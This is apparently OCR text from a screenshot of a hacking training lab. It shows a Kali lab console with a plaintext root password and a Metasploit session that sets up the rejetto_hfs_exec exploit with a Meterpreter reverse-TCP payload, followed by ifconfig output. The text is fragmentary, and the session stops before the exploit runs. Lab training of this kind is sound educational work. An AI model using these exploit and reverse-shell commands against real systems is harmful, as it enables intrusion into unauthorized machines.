 All Labs: Hands on Hacking, F
All Labs: Hands on Hacking, F
Post Attendee - Zoom
https://labondemand.com/Console/6cd4f6ad-12ba-4568-9862-34a6f5740801?rc=10
Apps
ch
Editing: "Careful u...
bh-eu-13-powers...
are
threathunting
(1) Feeling the "an...
5 more Windows a...
get
ac
ber
Artists House Mas...
S3 Management C...
Adventures in FileI...
API Security: Offe...
All Labs: Hands on Hacking, Forensics, and Incident Response
KaliKM_HV
7 Hr 18 Min Remaining
Content
Machines
Support
KaliKM_HV
Username
root
Password
Moon4585$$$
DVD Drive
No Media
Load Files
Ctrl+Alt+Delete
Open in new window
Windows Server KM Cyber_HV
Applications
Places
Terminal
Tue 11:38
1
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/http/rejetto_hfs_exec
[-] The value specified for payload is not valid.
msf exploit(windows/http/rejetto_hfs_exec) >
msf exploit(windows/http/rejetto_hfs_exec) >
msf exploit(windows/http/rejetto_hfs_exec) >
ett exploit(windows/http/rejetto_hfs_exec) > set payload windows/meterpreter/rev
[-] The value specified for payload is not valid.
erse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/http/rejetto_hfs_exec) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf exploit(windows/http/rejetto_hfs_exec) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.104 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::215:5dff:fe01:8002 prefixlen 64 scopeid 0x20<link>
ether 00:15:5d:01:80:02 txqueuelen 1000 (Ethernet)
RX packets 9744 bytes 11080500 (10.5 MiB)
RX errors 0 dropped 65 overruns 0 frame 0
TX packets 4757 bytes 411839 (402.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0